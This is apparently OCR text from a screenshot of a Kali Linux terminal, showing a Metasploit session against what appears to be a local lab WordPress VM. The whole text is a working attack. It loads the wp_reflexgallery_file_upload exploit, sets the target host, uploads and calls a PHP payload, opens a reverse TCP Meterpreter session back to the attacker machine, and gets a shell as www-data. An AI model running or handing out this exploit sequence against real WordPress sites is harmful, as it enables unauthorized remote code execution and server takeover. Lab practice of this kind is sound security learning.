 File Machine View Input Devices Help
Applications Places Terminal Sat 21:06 1
cacert.der
root@kali: ~
File Edit View Search Terminal Help
msf > use exploit/unix/webapp/wp_reflexgallery_file_upload
msf exploit(unix/webapp/wp_reflexgallery_file_upload) > set RHOST wpdistillery.v
m
RHOST => wpdistillery.vm
msf exploit(unix/webapp/wp_reflexgallery_file_upload) > exploit
[*] Started reverse TCP handler on 192.168.33.15:4444
[+] Our payload is at: CpdcgttSyYV.php. Calling payload...
[*] Calling payload...
[*] Sending stage (37775 bytes) to 192.168.33.10
[*] Sleeping before handling stage...
[*] Meterpreter session 1 opened (192.168.33.15:4444 -> 192.168.33.10:36140) at
2018-05-26 21:04:57 -0400
[+] Deleted CpdcgttSyYV.php
meterpreter > pwd
/var/www/public/wp-content/uploads/2018/05
meterpreter > shell
Process 3226 created.
Channel 0 created.
whoami
www-data